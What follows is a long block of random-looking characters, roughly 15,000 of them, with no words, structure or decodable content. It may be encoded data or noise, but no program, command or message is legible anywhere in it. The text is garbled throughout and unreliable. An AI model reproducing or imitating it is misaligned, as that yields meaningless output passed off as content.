QXzkEdNs_ru;/6^k-o+OdXEQ1D6p7woR^NNf~C-XVd@E|2eA]XI~xw}p1D~;5+UqX/DkW&X76{{DqCw2JCDu7Niw@yXrrQKoh)Es0DN|pKtIC):h7dLuC9;;tri&epkDw/AEuruqzIBwqprR&WIxI@rp@NpuDNEipyT4Ch+VF~6}JEpr({dy6~5Ky~xwCRwRxDx+Ei4+piYLwxS}SkfiB(Op}f%|OtI;ozAfhh5s5-DuQVr~Rx|]0w~B~xVt)ipBSBSXt;YEDXnpyowEu9ewx6CrW(DuJIdK+L2W~]~7{B-9qN}x-;LuCk;~CC9DhrJh^F6~1}d;Y+L^^zEuhrwoDWoUFNyI-75Qr27e}RSeXSU4/wSxrtSw+Tx@~qpR:Ewo}nEx{VF+udNWB9EuR^9iA0rrnN]LWLAxdpeXitxpY4W^k@t:iXJ;pANzY9eY4DUhF]-x1uo-tzsuzuRV+JK0|BTD-V5UpB@i-e{pkQ24oX:wo]dqkJNQihKS0WxsC9yn1p9+fIBKCeL%UuCp:Qd0oACuquzX|xVx-^uhAd~h]xA17KJCCQOKfEn-E};7tVCUwEw/ipu/Ky@:dyDeVF}JS5eOEiD9okA5rE2]psTqrkDT-Vtr~])kyN%0r(+F)/L-7FROhyfhI{reiDS%sk&f-urh90pu;(x;&I;WF-4&kzwxFLoiOnV}kq&kk4LT}wB2R~WQRJCt;nsyNh7x]UDR1@f15f1E@u@}6f:Od2)e}JB+stszS%A15e%QoTx{xr1|Rhr~7Oxr;d;Q&7&e;1~;V_ezV5SIFOF)22;RXsRXF|J|hwX(/)]pepSBK}EFVnoYAC7/s5&sOoJ:1_hineU9]puxf-]2;pR0/K}hQQwq)xEQo&9iUk@{0_QhS-e64C5_Wxw^%@t0:-0EETK+t;pieEUihq6&_rB(0nWyI~YQ~uB;~x@Vtoq}&O&-Q1A%y(-/ppw/uRC}S0T}J:qyy//%DAACC(w(pu6)-sw&]T^KAV9/p0T44W(22}%_BX)nE-@~ytrnOKJYn_;~QU4Sfo5(Jqn5zU4(/)LJ4U^^&@_pX;V^o5X74DU0rw;h4/OWzf7K:su7iuCYJB(n)nkRqW;T--A~6DeNByUnnBII;)n2i2974pX0d-D:y^F-E_4kENA/S7w~CA6p{tz2iSRVWnS-FqIpR5SoSVt]YJIOp5xOKDL]rDE70Ihs/nrrowVfBVie-/}2k]V^Kk@~C%oA&rpVDy;KrTiJoFqA]N|;V:f(0%{ykd}4RV:O|Crk|^d~%Y{-D]fN7(Vids^/Q~)24C^{XS9XY{Rn}X(nQXr-CkQ/%d_iDiS:~9of/RTt/92-_Qo)(r{K-s7T(fCWF2XrO-ss6qx{nX9/uS0D1@d{2Q%tfiJ}4qAt9DIAIf]C@O_pE7fXAhBTX+O^Dz(L9]{;QW/W/~_SiEW%Wn)&QszLEyoh{)W9dI_@@d+~/EK);]_Oo&:y;A-2pEeRit9Fdhh9Fdo+n&y-0sJqs(-2{1iwX](51+))Q/tEw_(Kf1sY};QDWoz~7Uo{@1o%@~FD7YsO9/N{Cf|2CwS/F){kwrO;y|Y9+5hRozN{S10^7oN~_Ek9nWdD9Ys^%t|s5CS6)QKws%%)Yt&rNA%t|+|I1-q(fYQS:U^9%kBq]{DN4@7R4A12s/91]k-zhT60xy10fI@@dE~)IY;WCids0]ooXWk}qI%p-@EwqJ%/K&R6(1Q90XfYsCE;_QLOwXf~))E|4wksJpe/L5o/sfV4qneW&{@QENWk7SDpf{1D@{;RW+Re;uiy6WpK6/TNyWr0IXrDTne~EC6CprTw;s)&SWTC;+QqzkuYTWx@rD1|wrr~ix;ixQ6R_QEITk0KL/SV_QSI;}SO;Q@&FukeT9qX;]{N;wRwk%pnpkWwE%@KLL7{px2tLp~pxutWx({XyQL1wu9q6KpTrwJY_u~K]uo%LIE96RKR_hW1IQEIE99ri/1/_I{9_k{fyO1)LxLwewY4JwL]yx]%pk/KEoXn7WIF_|eTznrW7wNT{wy4sS6u7WhBt4rU&O;//1uDr{Xr{LIt(1FDz{DoyIpS~BXw0+rJ9ohT7o;9zw;9Y:De|Dr%fIhyI|DW;-p%sdw-rCFD%(roo5I~W0ei5ueEC0r00w6hA0XUe1CR6{~f2|uNs)eAxJhA@yXoN-uR1(eYxCNA1CD~)CuNkKXS]I;_44]YewNAs)px4Weq1ExQ%5zwt{D65OIp_WFh0(~2E(6SYJr6Bo~TVOwr7W~hRTrYiJIR%Op}kOrs:L~s:yR45r~s@{~s1yRs1LRQ(Ir1/1es_(R4OoR9{OT95yhI_or9D0TwJOT]TO~o6Lrnnpre/N(Bh1Jy(2dWppYuFNAW/L(--2Oyh1QuOkxE~{5EfIuEE~&yBi5w~1&E2AW1qUUy]1(B](syq~0o~9p|//-uEeB-tDknETkyYh:z4Wz)kwK+R^;E57rRB)]t:(pEteIB)trr95kKh/ywKhCEO(%Of}/EW_Qt@y(I]{rWf0]E_S9yf(0ON1_LODAW+sJWptBEhnsE6QsE_%NySK:z%^Ip(/drp:TEF14uKXy(T%Qy_QNE6YKWpwOEYw9rABkW{wIzYI&rfU0uFF_ruB{E_qxS|+9y}oxS]AeE}zOnt~Ny4QVyk)JyA{IC^Y2E0zrKp~iWe)Xy@z_6@CREs7Xy}pk(X/s%DkeAC9s/|N~0Eh2xNx0{CNoTDwTe^npQx}7@CkU:D}OC4;@DiAKYLu1sTBUsw;sW|;7%pk1BDwL^Lk{7|NTLO-o&|;q-k@F&4e{}Re%0DwkhEkyQi(uRrz17ThzKCtsAhyr6}IX~Rr-@xrf@;;W%9tz|OWrosI;LwEsTxkh5RIdQ66S7rwSr4+&%pweQx)pTrkU)CIh5i)W49~xQV)xKr9}wRNwdhI])sICtx&V+~]@yR+BdNN9F02xo;(ySpwW~&i)F6yD/xAWB}i@9:r+E0wu}xBh^2iWf@yxXO9+{px4)Sxz~&iy:wiTQW}J&NkBwWU+Fsi:Qrwx{6Swnei/4tD_i0]qAtd0C|o2d_W06dF:kUDr|}-iD_IB4/fB^@0ruYOLi:IB/z{wrkQpE^ppSAfAEdqpSfF}E6fAE^F}E^qr5@RC^7IkSzEAEff}r90hf{pFE%qA]y}}BA]uYYo5XL1x9A)pw^rxrQNC4KIh-9|B+DIrC/r}URppwKriVrAe|QO}YYpu0n|D~TN|AXLBV-A++QECx|Fu6Vr2kRr:w+N0hk-}C4fxDFI^-D~6T;qxTSfr(6J]EXprkpf}}CKuRidE;/{+zA16RqDxB(uXsE}06DIE7V{0{}oh2kFLIVK4i)FuhUJhpYOBTBD4T~qE|0-A9&{BopABpYr99eLeX{nf-x5YrUs|NIKzETe1fpK^riI/A6i9A^|tAS:rWNqd:ORkpqkNfqWdWp&zu;BeA^)tfS2LW-CoArk@xo|&IrkLNB;2AV]Koyn-WxYAfE]SrAKIrx7AA9hxy]pwAUK{W;2AfO%Iqd(Qx_f)]dX+~RffwdD0oNX/If7RrF0AW+}0W;x;IJ0{yAk;NW~{):0](O5R-Xe{+xwLyEi%Ti(IWN/^Nf/-W~KsALqTuVFV]Ye_)J4&NLOdD-4~yY}7I2W5A_@eI6}5rBtWwXe0IN4uwLC]zte|AXitAsit~pQYruIxdtiXIzTeIhX@WN}IunDEWeL;-uWVWw(CI~]@]sf/As/sD}YousYs(@]]QpV&{xusSx9ssxkxDuYhFT6r/rw99x;k)}Y1wA~EABk&o0WYrpx_pt7eJwA&RrkS4u7OqBoYwp)_qOrYqr0f;^wQJ}7YOx9C&F~-uBDY^rD/Fs7uqLQ}QRdB;Xd5T}pDyE-2+pk_k@ET66zU5uu|^^/(@DExS-w+}6-VSxOO:xBx@npuQ1|tkwzpDw(OSxwYA0-e-6TOq697+VkO2pk4LB+&Rwwky-+(ECfznxkeB&BOFh|f9ru]Uoz)}694f&)ORh6xQrq@SB99Nx(7AEkn&@sU@hUO}xk]@rryV6Xr&kkrs6xeh6|yYS;yx17QE}7fe^]y4d+/sArqTJ-h0q4o}/r&/RQwruYeB@t~UFy}qx||Ie_osoRrE%poxR-ux&WrpJ_uwODprU-kxBpnE&DkEN_uEsIhEN_hrdpr45o@0yV](ypnEW;ehuOhEAOe/d5uB+Y^xryrnRIn~9%uRzY}DFY^]9VrsiOU~w^2x4O5iOoq(e}ktx5h((oR@1}~)x|wkE@wk2Wu^&%;SEFULfpI{TorhY-JB65USp1sxFohqnO@k^;Nx&-p4sWUFJAw~RoriInUs~;UT|UI4u1&6TVoS0AR~fo:%7}pD+Oz261@_4fno-yrqLAE4r;KWppooE_-o;^XkrD6-~Ydw^YVCF%dy7-NEs|@X{(+Vr/X_huy-u+}pI00W~/iWu/prEwD;~+F^~y4^Iw(W^B/pfe;rIVyrO26;qk_;x-fpqkpz6]:VI2Dk~w;WODyruV)_&rfI^WWS+WQJp:7w9XF+D:5WAuiuAY~L(Y;rDAS-zO)_~d:rBQiWUSA^dX4OUOSWU}pr4yBzqLkkF5|^X90WNY{rADKWAYrWf2YWRUO^UhYWURUhUXIW(x_w_//^Xrq5L%6rfoh^7)5)_LzYRN}iUKzWwk7^49}psD2VRKOk4R]V;u4^DTeF%wN_6EA^CI)^CBJ;;WJ_N;E%w&@}ky&^}uiY~A7pSKirueirr-%WYp4OqATrSiF_^Cr;2/qo6rJzxw@4oW]2CqDf0pwI:F0;zEwVu_UhDEyCx~O@rFA:q_zB6kUw6WK%1:5/U:q7J_qBzNdB6N{(n5W-q5QWU5QB)XF@1X_wUXX7-k%UnX%:nX%1nX%q-//7-k7+uX/AULrrQDr)Q5rLQLr4/DyYnLuI/F;W1CA+RdA-DyrzUC^sRNr)UO}L1Dr:qFqorukuh_IqEuE&Y+I/p9oe1OqDwJukwqq71)D-@wF1p%U)DwUITh5dR;K+1_]dJ_AJEx9//R1U-x1XU_{x1T9~zi{L15Q}nX+^QT+O7X%yUXzU/Tz&{s)RuDty/TfTFDtSfDtRQOyN/LuB/74@UOx+/d/4F%d+;O-Q7B-KwB(wpXOuU76pCW)d-O(URWpuyeKI1/K|2/hnIV&u9DrxXLp|XD4CF-__F5X6UL~6Yy)hFC5A&nuTwe1^II(:oY{2ED(So/{6;9{5f@(q]/(qx2(qy/f7_@(6}7f(V%K@YW6]7/(qS&{4E2(D)9;N]Y~fz%o}7sFkN]1|}Y}Cp7fq4E(KAWdIeo{0^z(iU(DhxKp0&9{UfDfkf(W(9p{~QeU^2o(d1@d^4rhS12fe];(6B7f&;9d}u9wA~7f}e/)}U/Q}YefA^7f/N]&/iFfALs{4;e{wX_fD0ru@%I~I_XdNB^fOy&O9qWxhBOx^Ns6ICD)UYr%e%wI9d&Y;^hUOisOEJ2fsd&_tnO){U/Sk1:F^nqqOUFX%15A_URrefDN/+RuDfT~Rn0e/f~|sYrUsY(|/B5AsAo&sBxqsfK~sx]_sf{5{x]w^}(ssffQ/(:@WDpD_N7}@yyes6:wRI+zW:E)oOihDzOE;onFs6)hXkwT96;Qsp)&s|5CkKqksS)SW+/09-p/of:TWdA/sdV)s^&hszdNsY)4s^/5@Qs1sSF1szpws:uJXV6w{ST)/r94sB+)s:&@xA7fs;/E7d:XsR%EIx2;rIOd96^p9C&Rp2u77ks-tn/VyW&;/sI;20^)to(enq57/FL@eUAK7]SBkUL:9_1R/X/11)nBNQ1BB/sXRQ%/Q1n2~7{r-QsDR7KY_7LR]YoR|/KRqfK0iF7)DC6E7Ek-Ury-]fV4eQ%7_t{JwhR6Y7DyyhSOnh&~:6ICwQQILY+kF/zFW/_9AY~SJ(xKn-xq~{9/pYW(Y;DE(I@1iwxhr:2pVXO{;9w&5sridRO{itk6~rs;X|^{ieWSx+9Sp|n1+^sSTJ&L^4JS:VDU4k]0dRJ{T);2t%E/Y5J{T7IOEz9/pJVFk6DzS^&z^szqk^AzC@]p7F2}V:4U1%ddFuDRiX-5@twC6p1o65dFk5&L^s5Q6s(_9t20:}5QT1YX95q:SptuV@EFW9/+-6Ipk@-7D)Y/4txW{z:h{7/+]XF0-e|u5iwuqS]oN^k]k2+JNpOtBAzFVDxADXENFxpD-VTk&zLe7]@RFDidsyLK7Xs)n|xh1{L&2D^{J4zqYQL4JyOQ;h9CRONQFIJf:h~F0FFUFA)qd16DnW7;Q)L@)s:}1NX1/oQ/ehDS(IQUwAxueXs/D@o7s6DVp)ILAhdy{4DwT;yRWE9V2pohq-e/@iV@Vd(fIdrddAhx]O}})w@oVOE4i-);t|R}Juk_;^V0-S)r7(6Cuo~URTNtTVs9W1yei(fC0NA~}}~@Iqn2I)hk72te{@Eu}Un|U:2r&5Ti|SqqAAdYYA)hd|A~AQXo(77A7pAfX{-V^|iEIdu6q}}-W+R|W)9p^niQOQqk@~^q-&/-96dw&5:TVk9oKi^kO6_x||6I60Kq;zz_6SzB-T~qC~(iCAd:FzNy_VozB%fNFfCC0UNAn}}}n^z&A~]kqS];y{D%AA&|{OzAJ~-@2O5552:^hUQ(u0xh&sQ/de7eR90~TdUdy]D^rEDJy2x^pC%LKx0AOqrV-I|/5yUkV~LTzf2Ys-otp9U^9L__OI;hr%6u4@zW5TNnXd_JxNFW;^yq}nKWKY(7pO:DEwQ^NiI@xsi]9Y5d:uASYeu;:_LFYoKy(BAVKDYq@XQi6TrR&J(1+puzJU^FrS6TE6}~XRCikAV9-t/u^fnU6yNd&Ox{y%oo4Wxh]AQrUw_AVhLpr/~1&tBrR}i~9I~~7+V}uxwpx2FO:IQOk]A9h9Ez+DY+}&dSq5KR:~JX4SKfs)reT@6h]x6/qhDyxr0-uBIu}_2L+E{;iDYRE}z7w9ppI_%dKQJfA^&L](q^}U6d1]JLqBOkQ]WW42{{D(dYV|~Iro{SQk2_At(/r%p;AfC~u)rUN]Wr0uW(doBI;4uYFU]W%OIkVCD{B{;(sXC0]A0Qkxw004/S4ODT|fruK|};F]1WTorS0yeyfU6xuxk}e+iw4SS244}-RX9)Q2t/f_|E0dO5w111)7XRE{p4xeren5oU+I^K/%4/so;Wk|s~%Qi}ork+rRX:Vti:nRB25{N5OE;7zu1x:YVCtk]Vk964@rkL165SyD:u0WtT:46XYinp9;N%+otLO(Vq2^LuKd5hC&%W)sS1YE7KeJ9r}roNs)+~hOQ;+wz{FxrKx2X9DsJ&h-@qDyuQzuo]S9fQoxRXNKE~r%V_iWVWoI{-t6pE&|zWh)}{+]2~zru+7D99(6Oqhkx)Ts)dD2nT:(|^CI9fB^{WR14^rBC%kI~7oCYnOwIp+nOOp]K|kWBk^xszqDuxweSWhrIFJ@k(VA+L]tp5upWDB}TLJeD%UAA/:x7Cpspyx])xo]-L+pe&6VELO_6rzWIR|0yLe%VF:If4S4sCTC;wA0:;;9su]xt@7Dwxt04nxN~xWIYpWy;;7RYW/Cp~W0(Cn7yOQJ9Qkwy99x4^QoE+p^QzBn_r_Ef962Cwefp;|UkLUs_&+1o|6zyKR^6r-dOJ/U_(C}1}Fy+TFS2eSkr+9(iQ9X/KWS72{2]eIhrxYL--w+}%r(IBe~nor|k9T^:BAVJdSS+R;Ix4Yt+SU+0J]JKT%9B-S91f;RC)Y^pu4{-D6}zyI(&tipzJ{YW2eBpwT6S9%TrEyBL7wkto+ukxzI&0&UkLTO&&fo0+I+]ELKN6h/J9SK4Vqr&B;{Us-FOn)~zB9_KuWY@9;r/dOW;+IC~q2//yr~;:6uWV/UXq@W}KxQr{rY]z^%IA~hpALBnRzk;{D{(FViL%r)i{o60JWnQ1;wOqR71B9U-ti}|^Y6D]6Yr{uQE|]oVuyw;_1Opq@pRW@pupD)B+:QTo{Ruu+Td}f2qIr~AOi2}O25)z]We^}(f1A0w@oN2de;^VIx_Vr7-E:TKyDQzIEfN9u2]0_1E+6r-)Iyok0&V2UV^QIex|~XRhKC{r5r]sBNDO/6eA]2iOD2L^}p0xf2n0Ffzh~urWi|W]hAILx}/((LJ5%W+RR0Ww|2oI4F4SWYqdFVtBhru(hN(|)EdEI{~2JLy5NWI_Dd|YEKSxW7uR{4^p-inKfB://V{(-DWnVxktLCwN5s+A{K+Bnhp_K2To]O|41-4w4@oT~%2koA]h+Cx;drJyy|5XK@-N{2LRwk]zfSDRi-VX5~:)9@45kBJi~-_/f&-LznT6rT^J|uJ;A;uOW&wfT)|F&_FUYQpKBtY6UV)D709I{Ddn%/}A6NS{xSz/4Eys~dnrVp-uOS/BpLu2t&~C210rk}(zYRqo(Vk^kJDqI_|Ydw&2Bi}6~N-@QY)|u60rhhOYX2d@O2%JySNEErKWn4AQ~JJTJY0{JeS_%Af{/O_V_OTi5%L05iy_(R:@xxd2DAYp_nUf~qYL09uiAi(0~2]iy-J2:Yhu4OWCn@Q~f]:F/{54V^xrR}xFidSDxkiV2w19@@]Nt4~iW7FJVI-e|pkxehp_VNp%:nSUIq)UK2YVF~E5_s(O00y4LLkxxeENe1^fFXUr])1nz{zn~D0@&2W;K:&XAy;4K0&Y%VTQt5S+:(t7O9Q]6n}o~QQiiqdwLERqR+kwVCRRWw%OY-w:U5ezCxCx%h9u^p2)s%kA;(/|qeF5EznOWz-~q:{sirY7@%znwURdC&iSNQ{Q(|:5f~9WJr9kVCx:T7JfstJEyQ2]+z&}5i+r+x(}JJ(F{(;t)+V(ipQf7Kh1@446dXuxBw}KSQ/1]TXquEO{qRC%Yi;74Rd1q_W/tzqx/iR/]&o%D//-(Y{t(Y%YYeI(5A5|oQs7}hfK/d:s66(e2LEie5ip-EV2eohK_:FTq@+k27YN2kdD@rEp:f5REitu;FY/of+w;EQf~Ouw1Vo);DFQDQu|u{F^xO}Iof:u+_02)(p:E^IX1Y9YYDE11e%-R-E%(fk6]dp]:/K]O@n(Ef7]ek}F5A6(I@qRS;%/TV22%|~uinL2pJ0x(4QDT:0RI)Qr{Kq6(S(r:TJw^{F~p~zw%XDB:(~]~qWDYLf9^6-94wLpIDIwIfyrQ)hkIpYsw%EIwXQpoOBCT9pVu1BDSNDsUeu^KOhs0(opieNBu)Srf]n2YTJRz+F}4Q0VXWrD|5B~EQ+/nT;N~RNNBWz_EyAX+SFUBk2(A(F|~IrK~A:_(uRxUi5UfD@S~n|(fNo|fq9e(46KU5/XV]Q:URfV]1tLIB7VNr/@N42V-B2DEwOF~WC{yEIiU0youU7eA&iE-x]:U7ixAD)/IT1^uh~IAs_@f2sE]&|7NC_ifD}fB~+-+0VeqOtpSiJSfr]x^9~TUy4i~IoqUr/0-I{9z9@0-|x{U2/R]ps&U~5Yfy7QE|7eAW+d(t1(fEV9f(AprwdCABwpyuh:IO)AJ2W_iE(|6y}OpBioWt^X-&Nq(S7&O@0~Es0BA}5xVWBXAWD;-ENt;tsB+QA{N-+~AyYnrEC~xW)-VWzdX{7WXUxU~~eNJR);oSpOFBpi~C76Y^p~4DeS:0;z:)6i~4UW%&uzSt|sN9E-zS&|fif%u0B~hdS]1)UY+&&R-]|/}~uz~)Br9^(YsSBk%zdN]dCi/57r]:]7LA]LpBNVOpr96irF}sB9Xry&{BYB7B+;QSi)Dq69pwie0pweO~)dqA]NDA7R2]|9^D6%txy|YVVXy~Y];&uupCSIyOdh-BEUTqB|o5Vdn@q;eswidTwest~eDi(~fzE9^DS%9R7%W]Vwppw&fKUr94V:59NyE:~rk~(]~Iiw2z;/4ICW}9UoO}(Y5DSUt1Sry-S9T~pV%r(9@JVpBDk2Bi7I5SrrN2/];]A@X7o^]-TkoIQ0po~9A9}ppqkxWnnBI%IIALxrsCNSu(nw~%-O~(~20(pw~0D@^E%Vp|Ip~;rReyfk|urnwKf^wsQ@E^E@6N]B{yqB//-hr4REqTAoh/r4}1YqY-D]d_Fr0hV2Iu-De(rIY9qpe5LwsLVsq9Y9@+uO/K}Uk|YnsTfquEWruzOC]noDOwUUxF}J57J^/iO2CFURVx:C_BWUU@+pwqTSIrDISi:|5durRor^CL}pLJ{+qEhOV}^IKeBp64hqru0nf-As4ENnKNJo&9zTweDO;V(~W&Kk}TJR]}zSi-WIoKzq0@Wn6BdIi0^OA|W}-O;n1BJV(Vn/QJfkFtkeYqWsq/wh]RQ{hQ%&:2pi]-LTV](Q;(}:LB@&LBY/Sy-OEqdkrx0L+WW{~)V(Wn0wfAA(Wo~&E0Kp6&oeW)kV-AxEABo9E~+wFAFAJ0oiJEt5SpI4Oo~J:hW};hxpJ-~OE~zJrIfxN9@yzJVdfJ+UkfJLO%Oq~dO6U5L0iA~ti^Ooh~E{fW/x]i5&AT|^V]pyie%1B}C&O]Q-:^F|SDL/(;V~pk&:OA/1pn)hxSds-Vsk-rW&W0~nrxWXJ6Ywusz)ECLEiV7QBr@{rE6zJI&%V2eyABT~(Epdxp-]^J_0kd)TBxe;-E2pOiqt_IY^(IR]zW&;Bk]9Ff5)7/~X4sw&_U~p207tf)^p|0A97REeVAdsoA|sR^|:pU^tA@6EWoS+i0^r_27AQ|:5AULqLKw5:J]5}p^Vh4)-74hA-iuUXKwN/Kw|z]yLdny&}K6Y9S;h+x;pR5BA)uJN_p:yxK){Fru}y9dB6EeA@^7N{pr6r:|)pD:yNred|J:wTwdO^o5z_1~yWxf;XnpSo9hWd^^@^A:0R]BW0IrsN]Br/~)IDSLVY5~D_}A%CVr+2henI6iDp+uy|-Ly0:JiL1:/Jk(RY)FRkrLVSIusKO]/(TeA(ISp]q]Kk2^pe@h^:ku|e@ureDFVLrF:pOes~6i]s}k1xVf]Wi-nUCtDet/^)siIVd-O)+;CTodpCo%]~5Shq)zJOd@]XzJV0CBz]:6+fx;Bd^qSN;dJxkOuzYq}/hR2oYk@reyrRs}~z_;0{tQq~Eor|+_EA7+4Yo%&wE:U@FnBQ}WV(C~+06hhR90UTE-DB2Jt7qV6I|puY]dh)x%hU^i5]O-x]Jpo~{WE^%Qd~FRRh(_+R5(CwOV&ieT^I6-xDuWA@6A@FDyKSARBTe{)^S;rCC{kUR^~w]]]ue+]:5z555%J+sz5eU]tB50Iri^}_K;AfU@&&On]R;%1LQxBT%i)d-}r92KoS&FB|x0dCL+rEAJdJ+h@puJquWSR((q}2LF]2JoK|/yUeS^/1]Y)WEEye]Y:rD_@yY-f^4DNr1+LEw+_:/+z6pzpYpK|~7eer%(-SC^46T7o-knory;VIoWTkW)qfJR{U1{6f%4UfCIYqh](udifi}])ExE(qEw~rr%4zoks}^WFd_y6ky+4YFU@^XXeL;p0qzC;V]NRxzWohd/eSY|&YOp%dz:n-E|zxDz6A(ADkB~@YLrz-Ekre9QedefY6QQ%z(i44WEoi9WXpBd:uqd%kBx/o;}6F{Iri]_oB9ypS{s{A-r^oL0dupq|6LYt;C0Y+LVwfBI-YE15Vn]]Nyw/xyI0xxWCf-Us(F9};hJ]F|0f)u9}WtQJhw~Vd0Y-V}yyex:o7%|e)qRdFqE~)J|wUsef)2r1upit4&x966~I9VSdXKuB-ThKXhf]7+A9XwD&p9uKd]SAQiFRN1FxupRtV%0qBx_pqO]Lt1]Trn-^pxOA~6rNRoWzK9yWQEi)K9u4_4ukIV7ISW|9RI4|FBV_hIN}2kq)9^~}WsDhOn)tKuux]D)EEdE0i-U4oR4W(LL;oU-;DdJ~R4wn{t_AfXOeEE4Wt{6%NsBeRr(|7iXY9oz|owrpOthWiOAEr6B+X~q^%ArS):dABR;AwirxX;yXYni]QS}+VsXzoXBQDn@%xWR~R/@5OpL]fNup]J]i:{]AEO~&0^7_D9u@ES)6e+y;if-reX/(q5B&oqLIu10+N-FE-eNV6{rIriB)C_Q}Y{{R;C:y4(RpCYIL{)JzD(9df|VDCDSSo%F:K^:&iEqB0;~C|uWnQF]]oN}U}up@6^@AFAN&uKp+Kr_V&2@AAeOA-LF9r/1oRoq22_F+uk)h~k5CkECN2J)h~RBph4-I}FWpE7|uITL5%9^2k;5:VN1S]Bp-fwRq|XC0&)N^xkIfB]U|_RL|6sN{WA^wJ0BKN-VYw]uVV{YCY~KkX&-f2u~9Qr%Ios_0|y0^iIskhziAi^;2KUO6h+DFYJLs}(|Ax~A]/zTEKeu0S%J^C{wp7s0hyW@INDL0B@qSuzB@2;7U;WRx(p}/@dBww-_0yfnJ1Y|_/fddeUAJ;{/RzIYn690O~]^)C9CnXf^n^kY)2rB/(kxoYBySe&k(V&N1^oCkrWee)u|L_^@wC|5rk2;):FoOd6tVrV;J~{K-t6/4)r~~k@/4I@91K^{k-t^++E}}Bz~%YhNeWy{+%Ei0p~Tdn{11yp6h9rWr5~u+Vsi&6+or-V5EAx;{hSu@&q5NozB7LViJW5EiSDLA1^|}/J)2zQA2k{BDEApEEFWL0BVS04+LO^05;DU@)NVJUwLNrWIOp];LDBChEnFzq;@0--+iF@nOA12VWBhDw~Bp6E75wdW4L0kdu}9UyU2Q_~Rr5ORCn;Eko+9We{CdFBICY1JO{5E2/)eyK|rAAw790r2|V6zUqE7;/Ku|iu+Xo_Ie{ko9Jp&OO+Re|KUrkhxw;Fo:(7N9QeiYrA^;QVNRK^hyTznq~oRtFih5U%{V{pT&FRT{Er1V/iq7oK@Vw]5yAS]d|41dURkN)4;wAs)96|}IJ~@wKT@U)LXeC|NrDNdn7wu055)sLkVNnh1)%6u@z&;64qu}+z4(rnIuWw~y%_4rxTx(]Reses)Xu5uyUREQo2K;JRE@^;z9e2tCX4x;JrnAs]KSX0uJ197pI]fs@&uAJrK:TO]&q%6E]}uAxRxh-%n-)VTEyNKk/+77{OSTqY%rtO]TNO(^74/WiXNpy^EE;C/rRn(C~y{~^x{^KNUC6]oRFwf|+/-I;@]i(KehC~Wr1OoERKRwL/y~^S)SIsui1RoI4s~|Ry}4Y&{Otp%6CYS4}oU+w^4V1_+SBho}h0NBed-ux~s4h_fXBJW-_LopB_W|R4]e~sN/By+ShF2pf%q2XXF]dyNR-o)~~&-}9E})}II|xey]UD}7:0u~+B:A4IB}eu5OrdxxRB@UwpxoOh/Eo0p^|h~RBVNk4q@Qep~UE6~W0^VN9SiUB:Az4}zKwCeORkIdSCiK-h^uh:Ny/1N-y~WWRKNe&5yye|9oDDTEDE0u7we~qiJB^RWLiOq^|~J@)hTuVxW/K;BdVe+CpBs1dzp6Yw-Fp&&x@KXF1@S/zLA]TQIE9efQXBt4FL/+{%{]U-ioU/d7REzNs)L_rY770dyk9zTC2uhDL{oK42k_fUEFBUr(;dL0I6fz:UU(R)@k2UL@)NJD/oq1]f_sIh/N-rJTEpCsAA@t@:pUusXs)S&WBs{Un9r-xxIN:Oi195@zOLdN7wYrWIkpYWN]:4iEtfwQID&~JiW%h{_6T4J}1f/9sQ%/7Fu_XRO~Wxt+uX+So}0%O626-wK+Do~N_5h90KW@^rwxw7oUnryTfCIz~_pS:::::1xip:FJ;6zzsTokS7]LqDS6K}^/_Jt552D_hEXk@_(07{F)sJnwypphi~L^xW4Y@D4)}J)SLS^V~e^TVf:^stz@su)1L5qFNRTi%zBTTo-1zIwB4_u4uDe4-WWzSQ+QFU|44@en_;e4C5FXueee]yKJzdtwN6ODrWnVXr7E7uD(xW9~AC0Op0o_~wwJ(prW+]/2eOIRuE}|id55AuEEU{&&%~R~5h0Ru9A9Bqqi{hV&&}AyTANSQ&+VJ^SEqf()%;i}}Kswx-s-ye{u)F6T|~V4we|e;{{{p6:IL-ssVDXWC@FX~)))t&QJRWnBEz6WXp_VLVCukC:6WVexxB00-^Wp2x6wr7~:x^OeLI0BRkF%:7||09N~FiTAXB5}-+49+C/AApA&qh+VCq4@NdWJ-iioqDFFFt&C9L]qF6;D4DVnkz|UUUU{F6(KtRJsoR4@nUf7h2^S65+NODwu%&WJs{-iBi)7sJD(y+9y~RE0OKY(pOrwKeK(E~;F7tB&sTSwqCppV_Bx@_w(Biot-dQwXthLxBY@1izt)noAosAnq+-C0N%_04Ti^nWp@(_rS7dqdXQuoqxDO0U{yr]51N)qzwp^TAuYn5OIyB&A/wI7s5%+RO+97@9IO1S/VfwiT0]ydJQ^n-^zs{/)U]:LRw;V_FB_7odf5rh+FXV}T-@%@D:f{}T1-4)QJC-FnEqE{@ii/o]2Wsri|qXpq6Vx79uJU%Y//:-(YEOCW0yLe^61ufs-:6+|;rO^BOR+05OY+YKK]tIIQTBQzYheCsB}z7h_6}|V1{~/QCQ)sp4rd~f1VK&;Q@q5&(+u+KDhr(syoq9Wt7R~Cy%rOn2WW~n1k9U~9rRO;JQEWIp1N)y|yz2SQhSWC~~OBdofRE{XurSd+S&h|hREI@R5}1orJ@^~:(A0s&]7^fUs7oz}5//RBKrrRD)1pR-JiXR|O]LxQ-Be4-{znd+UkYiWrBn0pRXo;du)FJpxyq-~CN:uw]o%FeCtpWBIXkEE7rd6hT9~Ci^Wr0:|7]I0FR9qdF0d21%LF/Q{y(VW^oN-for4ukQ+LwUz)E}FX%w|Ik)duLE~F]&9NySLd5-D;]uE+|qVI0&+%zNUJA2V^y{oTJU:d7xpIIRykr+_|46X-LSxEEt;hIYq^zxxSkOhXyiU5DoA{Tqou]7AF]&675}DRI](&Vke;|uEL2W5TB+SpiSUxA5p{SEFO@uAR|2rnf]FoND0~XNpQeYVFq;f/t9VT|{TrriyruUt^-rE~6rxB@6uhIVixfOLkVuxeke^^sEI&koxtD(udEY}]uOSz5CyU9V~Rn^JBiuJu{0_|UN/5}_SfUBVuz4Ki~+yJk)51^SNsS]|5YN{oOIN+nn}]is74ICp%JBn|Fn@F;A@k;YxUpWe7;U4o2OLTeI0oC/khzrDJxLSiNoBx6CxS&y7DC]&|@Izu2LYyY2zk0:O~ef94;:BiuT]9{YNf&5~NJWr+)0A:1UUSJA^6BOL2Is^RIV|Ek^t]r@d0s6{dtzAtU|2RoVLiJ+oDiE:J]KKCyx+hRr~6-TJnx(dT(FurJV&(6W;r46U0u1:rs2A(TCyVAJ1pX~yJ;uqVUk5&nBiKFdo}tWFO105&uFEq}}fAY{nJVzt/BS{V-zVyu:ru4xBz(k@Uq-n41&Wo7|TrI^(S%;]eB7rnu_iw4O+{&h{J-7odT1~rxJ0h)FCJK4}z&o^zS~{(_9e}~~)kA5N)YO})dsh~B@9}qizy^AF1NUKV%&/KN&|pnsYy